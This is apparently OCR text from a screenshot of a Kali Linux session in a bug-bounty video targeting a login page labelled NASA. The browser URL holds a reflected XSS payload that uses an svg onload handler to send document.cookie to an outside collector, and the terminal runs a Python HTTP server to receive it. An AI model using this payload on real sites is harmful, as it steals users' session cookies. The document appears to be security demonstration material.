 kali-localdomain:1 (kali) - TigerVNC
1 2 3 4 10:55
Login — Mozilla Firefox
Login
/login.php?msg=</div><svg onload=fetch('http:// /collect?c='+encodeURIComponent(document.cookie))>
9
OffSec Kali Linux Kali Tools Kali Doc
Terminal - root@kali:~/YouTube/BugBounty/NASA
File Edit View Terminal Tabs Help
root@kali:~/YouTube/BugBounty/NASA python -m http.server 8081
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 21 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.105.183.234 netmask 255.255.255.0 broadcast 172.105.183.255
inet6 fe80::2000:f9ff:fee5:6d1c prefixlen 64 scopeid 0x20<link>
inet6 2400:8907::2000:f9ff:fee5:6d1c prefixlen 64 scopeid 0x0<global>
ether 22:00:f9:e5:6d:1c txqueuelen 1000 (Ethernet)
RX packets 9634768 bytes 9792052891 (9.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11345460 bytes 5002768583 (4.6 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 138311 bytes 271024790 (258.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 138311 bytes 271024790 (258.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
~/YouTube/BugBounty/NASA root@kali 10:55:24 AM
❯